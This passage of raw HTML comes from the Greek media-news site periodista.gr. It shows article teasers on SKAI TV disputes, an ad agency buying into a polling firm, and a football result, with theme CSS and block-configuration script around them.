                                                <div class="td-module-thumb"><a href="https://periodista.gr/%cf%80%cf%8c%ce%bb%ce%b5%ce%bc%ce%bf%cf%82-%cf%83%cf%84%ce%bf-%cf%86%ce%ac%ce%bb%ce%b7%cf%81%ce%bf-%ce%b4%cf%8d%ce%bf-%ce%b4%ce%b7%ce%bc%ce%bf%cf%83%ce%b9%ce%bf%ce%b3%cf%81%ce%ac%cf%86%ce%bf%ce%b9/" rel="bookmark" class="td-image-wrap " title="Πόλεμος στο Φάληρο: Δύο δημοσιογράφοι πάνε τον ΣΚΑΪ στα δικαστήρια"><span class="entry-thumb td-thumb-css " style="background-image: url('https://periodista.gr/wp-content/uploads/2021/06/skailog-696x392.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://periodista.gr/%cf%80%cf%8c%ce%bb%ce%b5%ce%bc%ce%bf%cf%82-%cf%83%cf%84%ce%bf-%cf%86%ce%ac%ce%bb%ce%b7%cf%81%ce%bf-%ce%b4%cf%8d%ce%bf-%ce%b4%ce%b7%ce%bc%ce%bf%cf%83%ce%b9%ce%bf%ce%b3%cf%81%ce%ac%cf%86%ce%bf%ce%b9/" rel="bookmark" title="Πόλεμος στο Φάληρο: Δύο δημοσιογράφοι πάνε τον ΣΚΑΪ στα δικαστήρια">Πόλεμος στο Φάληρο: Δύο δημοσιογράφοι πάνε τον ΣΚΑΪ στα δικαστήρια</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://periodista.gr/author/dmpekiaris/">dmpekiaris</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-30T12:44:39+02:00" >30/10/2025 12:44</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">Οι δύο δημοσιογράφοι επιμένουν για την αποκατάσταση της θέσης τους, ενώ η ΕΣΗΕΑ καταγγέλλει τον σταθμό για παραβίαση συμβάσεων και εργασιακών δικαιωμάτων</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodista.gr/%ce%bc%cf%85%cf%83%cf%84%ce%b9%ce%ba%ce%ae-%cf%83%cf%85%ce%bc%cf%86%cf%89%ce%bd%ce%af%ce%b1-%ce%bc%ce%b5%ce%b3%ce%ac%ce%bb%ce%b7-%ce%b4%ce%b9%ce%b1%cf%86%ce%b7%ce%bc%ce%b9%cf%83%cf%84%ce%b9%ce%ba/" rel="bookmark" class="td-image-wrap " title="Μυστική συμφωνία: Μεγάλη διαφημιστική «μπαίνει» στις δημοσκοπήσεις πριν τις εκλογές και αγοράζει από εταιρεία"><span class="entry-thumb td-thumb-css " style="background-image: url('https://periodista.gr/wp-content/uploads/2025/06/Epixeirimatiesparaskinio-696x465.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://periodista.gr/%ce%bc%cf%85%cf%83%cf%84%ce%b9%ce%ba%ce%ae-%cf%83%cf%85%ce%bc%cf%86%cf%89%ce%bd%ce%af%ce%b1-%ce%bc%ce%b5%ce%b3%ce%ac%ce%bb%ce%b7-%ce%b4%ce%b9%ce%b1%cf%86%ce%b7%ce%bc%ce%b9%cf%83%cf%84%ce%b9%ce%ba/" rel="bookmark" title="Μυστική συμφωνία: Μεγάλη διαφημιστική «μπαίνει» στις δημοσκοπήσεις πριν τις εκλογές και αγοράζει από εταιρεία">Μυστική συμφωνία: Μεγάλη διαφημιστική «μπαίνει» στις δημοσκοπήσεις πριν τις εκλογές και αγοράζει από εταιρεία</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://periodista.gr/author/dmpekiaris/">dmpekiaris</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-30T11:22:56+02:00" >30/10/2025 11:22</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">Κίνηση-έκπληξη στον χώρο της επικοινωνίας: γνωστή διαφημιστική εταιρεία αποκτά μερίδιο σε εταιρεία δημοσκοπήσεων, λίγο πριν αρχίσει η προεκλογική περίοδος</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodista.gr/%ce%bd%ce%ad%ce%b1-%ce%bc%ce%b5%ce%b3%ce%ac%ce%bb%ce%b7-%ce%b1%ce%bd%ce%b1%cf%84%cf%81%ce%bf%cf%80%ce%ae-%cf%83%cf%84%ce%bf%ce%bd-%cf%83%ce%ba%ce%b1%cf%8a-%cf%80%cf%81%ce%b9%ce%bd-%ce%b1%cf%80%cf%8c/" rel="bookmark" class="td-image-wrap " title="Νέα μεγάλη ανατροπή στον ΣΚΑΪ πριν από τη Σία Κοσιώνη"><span class="entry-thumb td-thumb-css " style="background-image: url('https://periodista.gr/wp-content/uploads/2025/07/siakos-696x435.png')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://periodista.gr/%ce%bd%ce%ad%ce%b1-%ce%bc%ce%b5%ce%b3%ce%ac%ce%bb%ce%b7-%ce%b1%ce%bd%ce%b1%cf%84%cf%81%ce%bf%cf%80%ce%ae-%cf%83%cf%84%ce%bf%ce%bd-%cf%83%ce%ba%ce%b1%cf%8a-%cf%80%cf%81%ce%b9%ce%bd-%ce%b1%cf%80%cf%8c/" rel="bookmark" title="Νέα μεγάλη ανατροπή στον ΣΚΑΪ πριν από τη Σία Κοσιώνη">Νέα μεγάλη ανατροπή στον ΣΚΑΪ πριν από τη Σία Κοσιώνη</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://periodista.gr/author/dmpekiaris/">dmpekiaris</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-30T11:16:01+02:00" >30/10/2025 11:16</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">Ο ΣΚΑΪ σχεδιάζει νέα ανατροπή στην απογευματινή του ζώνη μετά το τέλος της εκπομπής της Τατιάνας Στεφανίδου. Στο τραπέζι η επαναφορά του “My Style Rocks” και νέα τηλεοπτικά ριάλιτι από το 2026</div>
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_210" data-td_block_id="tdi_210"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_210" data-td_block_id="tdi_210"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div></div><div class="vc_column_inner tdi_212  wpb_column vc_column_container tdc-inner-column td-pb-span3 td-is-sticky">
<style scoped>.tdi_212{vertical-align:baseline}.tdi_212 .vc_column-inner>.wpb_wrapper,.tdi_212 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_212 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_213 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_213" >
<style>.tdi_213{margin-left:20px!important;padding-top:8px!important;padding-right:16px!important;padding-bottom:10px!important;padding-left:14px!important;z-index:1!important;position:relative}@media (min-width:1019px) and (max-width:1140px){.tdi_213{margin-left:15px!important;padding-top:6px!important;padding-right:14px!important;padding-bottom:8px!important;padding-left:12px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_213{margin-left:10px!important;padding-top:4px!important;padding-right:12px!important;padding-bottom:6px!important;padding-left:10px!important}}</style>
<style>.tdi_213{text-align:left!important}.tdi_213 .tdm-descr{color:#ffffff;font-size:20px!important;font-weight:700!important;letter-spacing:0.5px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_213 .tdm-descr{font-size:18px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_213 .tdm-descr{font-size:16px!important}}</style>
<div class="tdi_213_rand_style td-element-style"><style>
.tdi_213_rand_style{
background-color:#000000 !important;
}
 </style></div><p class="tdm-descr">Μπάλα</p></div><div class="td_block_wrap td_flex_block_2 tdi_214 td-flb-margin-left td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_214" >
<style>.tdi_214{margin-top:-24px!important;margin-bottom:30px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_214{margin-top:-20px!important;margin-bottom:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_214{margin-top:-16px!important;margin-bottom:16px!important}}</style>
<style>.tdi_214 .td-module-thumb{height:420px;margin-left:-0px}.tdi_214 .td_module_wrap{margin-bottom:0px}.tdi_214 .td_module_wrap:last-child{margin-bottom:0}.tdi_214.td_with_ajax_pagination .td-next-prev-wrap{align-items:flex-start;justify-content:flex-end;padding:20px 20px 0 0}.tdi_214.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_214 .td-load-more-wrap a{padding:0px;border-width:0px;border-radius:2px}.tdi_214 .page-nav .pages{padding-right:0}.tdi_214.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_214 .td-load-more-wrap a i{font-size:20px}.tdi_214 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_214.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:20px;height:calc(20px + 1px)}.tdi_214 .entry-thumb{background-position:center 50%}body .tdi_214 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_214 .td-video-play-ico{top:50%;left:50%;transform:translate(-50%,-50%)}.tdi_214 .td-post-vid-time{display:inline-block}.tdi_214 .td-post-category{padding:5px 8px;border-radius:2px;font-size:12px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important;background-color:#ec3535;color:#ffffff}.tdi_214 .td-module-meta-info{top:auto;bottom:0;padding:0 15px 20px 18px}.tdi_214 .entry-title{margin:16px 0 12px 0;font-family:Open Sans!important;font-size:20px!important;line-height:1.3!important;font-weight:700!important}.tdi_214 .td-excerpt{margin:0px;display:none;color:#ffffff}.tdi_214 .td-post-category:not(.td-post-extra-category){display:none}.tdi_214 .td-author-date{display:inline}.tdi_214 .td-post-author-name{display:none}.tdi_214 .entry-review-stars{display:inline-block}.tdi_214 .td-icon-star,.tdi_214 .td-icon-star-empty,.tdi_214 .td-icon-star-half{font-size:15px}.tdi_214 .td-module-comments{display:none}.tdi_214 .td-read-more{display:none}.tdi_214 .td-module-exclusive .td-module-title a:before{display:none;padding:5px 8px;border-radius:2px;color:#ffffff;background-color:#ec3535;font-family:Work Sans!important;font-size:13px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important}.tdi_214 .td-module-exclusive:hover .td-module-title a:before{color:#ffffff;background-color:#ec3535}.tdi_214 .td-read-more a{text-transform:uppercase!important;background-color:rgba(255,255,255,0)!important}.tdi_214 .td-editor-date,.tdi_214 .td-editor-date .td-post-author-name a,.tdi_214 .td-editor-date .entry-date,.tdi_214 .td-module-comments a{font-size:13px!important;line-height:1.2!important;font-weight:500!important;text-transform:capitalize!important}.tdi_214 .td-module-thumb a:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background:-webkit-linear-gradient(0deg,rgba(0,0,0,0.8),rgba(0,0,0,0.5) 42%,rgba(0,0,0,0) 61%,rgba(0,0,0,0));background:linear-gradient(0deg,rgba(0,0,0,0.8),rgba(0,0,0,0.5) 42%,rgba(0,0,0,0) 61%,rgba(0,0,0,0))}.tdi_214 .td-post-category:hover{background-color:#000000;color:#ffffff}.tdi_214 .td-module-title a{color:#ffffff;box-shadow:inset 0 0 0 0 #000}.tdi_214 .td_module_wrap:hover .td-module-title a{color:rgba(255,255,255,0.8)}.tdi_214 .td-post-author-name a{color:#ffffff}.tdi_214 .td-post-author-name:hover a{color:rgba(255,255,255,0.8)}.tdi_214 .td-post-date,.tdi_214 .td-post-author-name span{color:#ffffff}html:not([class*='ie']) .tdi_214 .td-module-container:hover .entry-thumb:before{opacity:0}.tdi_214 .td-read-more:hover a{background-color:rgba(255,255,255,0)!important}@media (min-width:768px){.tdi_214 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_214 .td-module-thumb{height:340px}.tdi_214 .td-module-meta-info{padding:0 10px 15px 12px}.tdi_214 .entry-title{margin:12px 0 8px 0;font-size:18px!important}.tdi_214 .td-module-exclusive .td-module-title a:before{font-size:12px!important}.tdi_214 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_214 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_214 .td-module-thumb{height:280px}.tdi_214 .td-post-category{padding:4px 6px}.tdi_214 .td-module-meta-info{padding:0 5px 15px 10px}.tdi_214 .entry-title{margin:10px 0 6px 0;font-size:16px!important}.tdi_214 .td-module-exclusive .td-module-title a:before{font-size:12px!important}.tdi_214 .td-editor-date,.tdi_214 .td-editor-date .td-post-author-name a,.tdi_214 .td-editor-date .entry-date,.tdi_214 .td-module-comments a{font-size:12px!important}.tdi_214 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_214 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_214 .td-module-thumb{height:450px}.tdi_214 .td-module-meta-info{max-width:100%;padding:0 20px 20px}.tdi_214 .entry-title{margin:12px 0 10px 0;font-size:30px!important}.tdi_214 .td-module-exclusive .td-module-title a:before{font-size:11px!important}.tdi_214 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_214 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_214 = new tdBlock();
block_tdi_214.id = "tdi_214";
block_tdi_214.atts = '{"modules_on_row":"","limit":"1","modules_category":"above","show_btn":"none","show_excerpt":"none","ajax_pagination":"","td_ajax_preloading":"","sort":"","category_id":"97","f_title_font_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTYiLCJwaG9uZSI6IjMwIiwibGFuZHNjYXBlIjoiMTgifQ==","f_title_font_line_height":"1.3","show_cat":"none","meta_info_border_style":"","meta_padding":"eyJhbGwiOiIwIDE1cHggMjBweCAxOHB4IiwibGFuZHNjYXBlIjoiMCAxMHB4IDE1cHggMTJweCIsInBvcnRyYWl0IjoiMCA1cHggMTVweCAxMHB4IiwicGhvbmUiOiIwIDIwcHggMjBweCJ9","modules_divider":"","image_size":"td_696x0","meta_info_align":"bottom","image_floated":"","tdc_css":"[base64]","meta_info_horiz":"content-horiz-left","f_title_font_weight":"700","image_height":"eyJhbGwiOiIxMDAiLCJwb3J0cmFpdCI6IjE0MCJ9","all_modules_space":"0","art_excerpt":"0","art_title":"eyJhbGwiOiIxNnB4IDAgMTJweCAwIiwibGFuZHNjYXBlIjoiMTJweCAwIDhweCAwIiwicG9ydHJhaXQiOiIxMHB4IDAgNnB4IDAiLCJwaG9uZSI6IjEycHggMCAxMHB4IDAifQ==","btn_bg":"rgba(255,255,255,0)","f_btn_font_transform":"uppercase","f_btn_font_weight":"","f_cat_font_transform":"uppercase","f_cat_font_weight":"600","btn_bg_hover":"rgba(255,255,255,0)","meta_width":"eyJwaG9uZSI6IjEwMCUifQ==","show_audio":"","show_com":"none","show_date":"","show_author":"eyJsYW5kc2NhcGUiOiJub25lIiwicG9ydHJhaXQiOiJub25lIiwiYWxsIjoibm9uZSJ9","mc1_el":"10","f_title_font_family":"438","f_title_font_transform":"","title_txt":"#ffffff","title_txt_hover":"rgba(255,255,255,0.8)","ex_txt":"#ffffff","cat_txt":"#ffffff","cat_bg":"#ec3535","cat_bg_hover":"#000000","author_txt":"#ffffff","modules_category_padding":"eyJhbGwiOiI1cHggOHB4IiwicG9ydHJhaXQiOiI0cHggNnB4In0=","f_cat_font_family":"","f_cat_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTIiLCJwaG9uZSI6IjEyIn0=","f_cat_font_line_height":"1","excerpt_middle":"yes","cat_txt_hover":"#ffffff","modules_gap":"0","modules_space":"0","modules_height":"eyJwb3J0cmFpdCI6IjI4MCIsImFsbCI6IjQyMCIsImxhbmRzY2FwZSI6IjM0MCIsInBob25lIjoiNDUwIn0=","image_margin":"0","color_overlay":"[base64]","mc2_el":"26","modules_category_radius":"2","excl_padd":"5px 8px","excl_radius":"2","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"#ec3535","excl_bg_h":"#ec3535","f_excl_font_transform":"uppercase","f_excl_font_weight":"600","f_excl_font_family":"653","f_excl_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMiIsInBob25lIjoiMTEifQ==","f_excl_font_line_height":"1","pag_border_width":"0","prev_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-left","next_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-right","pag_icons_size":"20","pag_border_radius":"2","pag_padding":"0","excl_show":"none","author_txt_hover":"rgba(255,255,255,0.8)","date_txt":"#ffffff","f_meta_font_family":"","f_meta_font_transform":"capitalize","f_meta_font_weight":"500","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_meta_font_line_height":"1.2","block_template_id":"td_block_template_2","block_type":"td_flex_block_2","separator":"","custom_title":"","custom_url":"","title_tag":"","mc2_tl":"","mc2_title_tag":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","block_title_over":"","block_title_space":"","image_alignment":"50","image_radius":"","image_margin_right":"","image_margin_forced":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_icon_pos":"center","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"","show_vid_t":"inline-block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","excl_margin":"","all_excl_border":"","all_excl_border_style":"solid","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_font_spacing":"","f_excl_":"","meta_margin":"","meta_info_border_radius":"","modules_category_margin":"","modules_cat_border":"","modules_extra_cat":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","nextprev_position":"top","nextprev_split":"","nextprev":"","pag_icons_space":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","meta_bg":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_border":"","cat_border_hover":"","com_txt":"","com_icon":"","rev_txt":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_214","tdc_css_class":"tdi_214","tdc_css_class_style":"tdi_214_rand_style"}';
block_tdi_214.td_column_number = "1";
block_tdi_214.block_type = "td_flex_block_2";
block_tdi_214.post_count = "1";
block_tdi_214.found_posts = "1129";
block_tdi_214.header_color = "";
block_tdi_214.ajax_pagination_infinite_stop = "";
block_tdi_214.max_num_pages = "1129";
tdBlocksArray.push(block_tdi_214);
</script><div class="td-block-title-over"><div class="td-block-title-wrap"></div></div><div class="td-block-inner-pagination"><div id=tdi_214 class="td_block_inner td-mc2-wrap">
        <div class="td_module_flex_2 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container">
                <div class="td-module-thumb"><a href="https://periodista.gr/%ce%bf-%ce%b2%cf%8c%ce%bb%ce%bf%cf%82-%cf%80%ce%ae%cf%81%ce%b5-%cf%84%ce%bf-%ce%bd%cf%84%ce%ad%cf%81%ce%bc%cf%80%ce%b9-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b7%ce%bd-4%ce%b7-%ce%b8%ce%ad%cf%83%ce%b7-%ce%b3/" rel="bookmark" class="td-image-wrap " title="Ο Βόλος πήρε το ντέρμπι για την 4η θέση &#8211; Για playout ο Παναθηναϊκός που πάλεψε στο Πανθεσσαλικό!"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://periodista.gr/wp-content/uploads/2025/11/Panathinaikos-696x464.jpg"  ></span></a></div>                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://periodista.gr/%ce%bf-%ce%b2%cf%8c%ce%bb%ce%bf%cf%82-%cf%80%ce%ae%cf%81%ce%b5-%cf%84%ce%bf-%ce%bd%cf%84%ce%ad%cf%81%ce%bc%cf%80%ce%b9-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b7%ce%bd-4%ce%b7-%ce%b8%ce%ad%cf%83%ce%b7-%ce%b3/" rel="bookmark" title="Ο Βόλος πήρε το ντέρμπι για την 4η θέση &#8211; Για playout ο Παναθηναϊκός που πάλεψε στο Πανθεσσαλικό!">Ο Βόλος πήρε το ντέρμπι για την 4η θέση &#8211; Για playout ο Παναθηναϊκός που πάλεψε στο Πανθεσσαλικό!</a></h3>
                    
                                            <div class="td-editor-date">
                                                                                    
                                                            <span class="td-author-date">
                                    <span class="td-post-author-name"><a href="https://periodista.gr/author/dmpekiaris/">dmpekiaris</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-01T20:15:28+02:00" >01/11/2025 20:15</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div><div class="td_block_wrap td_flex_block_1 tdi_215 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_215" >
<style>.tdi_215{margin-bottom:0px!important}@media (min-width:768px) and (max-width:1018px){.tdi_215{margin-top:-5px!important}}</style>
<style>.tdi_215 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_215 .td-image-container{display:none}body .tdi_215 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_215 .td-module-meta-info{padding:0px;border-color:#eaeaea}.tdi_215 .td_module_wrap{padding-left:0px;padding-right:0px;padding-bottom:6px;margin-bottom:6px}.tdi_215 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_215 .td-module-container:before{bottom:-6px;border-color:#eaeaea}.tdi_215 .td-module-container{padding:0 0 15px;border-width:0 0 1px 0;border-style:solid;border-color:#000;border-color:#eaeaea!important}.tdi_215 .td-post-vid-time{display:block}.tdi_215 .td-post-category{margin:0 5px 0 0;padding:2px 0;background-color:rgba(255,255,255,0);color:#ec3535;border-width:0px;border-style:solid;border-color:#aaa;font-size:12px!important;line-height:1!important;font-weight:800!important;text-transform:uppercase!important;letter-spacing:-0.5px!important}.tdi_215 .td-post-category:not(.td-post-extra-category){display:none}.tdi_215 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_215 .td-excerpt{display:none;margin:0px;column-count:1;column-gap:48px}.tdi_215 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_215 .td-read-more{display:none}.tdi_215 .td-author-date{display:inline}.tdi_215 .td-post-author-name{display:none}.tdi_215 .entry-review-stars{display:none}.tdi_215 .td-icon-star,.tdi_215 .td-icon-star-empty,.tdi_215 .td-icon-star-half{font-size:15px}.tdi_215 .td-module-comments{display:none}.tdi_215 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_215 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_215 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:#000000}.tdi_215 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}.tdi_215 .td_module_wrap:hover .td-module-title a{color:#f43f3f!important}.tdi_215 .td-post-date,.tdi_215 .td-post-author-name span{color:#000000}.tdi_215.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_215 .td-load-more-wrap a{color:#000000;background-color:rgba(255,255,255,0);border-width:0px}.tdi_215 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_215 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_215.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_215.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000000}.tdi_215.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_215 .td-load-more-wrap a:hover{color:#ec3535;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_215 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_215 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_215.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_215.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#ec3535}.tdi_215 .td-module-exclusive .td-module-title a:before{display:inline-block;margin:-4px 5px 0 0;padding:3px 5px;border-radius:2px;color:#ffffff;background-color:#ec3535;font-family:Work Sans!important;font-size:12px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:-0.5px!important}.tdi_215 .td-module-exclusive:hover .td-module-title a:before{color:#ffffff;background-color:#ec3535}.tdi_215 .entry-title{margin:0 0 10px;font-family:Open Sans!important;font-size:14px!important;line-height:1.4!important;font-weight:700!important}.tdi_215.td_with_ajax_pagination .td-next-prev-wrap,.tdi_215 .td-load-more-wrap{margin-top:15px}.tdi_215.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_215 .td-load-more-wrap a i{font-size:22px}.tdi_215 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_215.td_with_ajax_pagination .td-next-prev-wrap 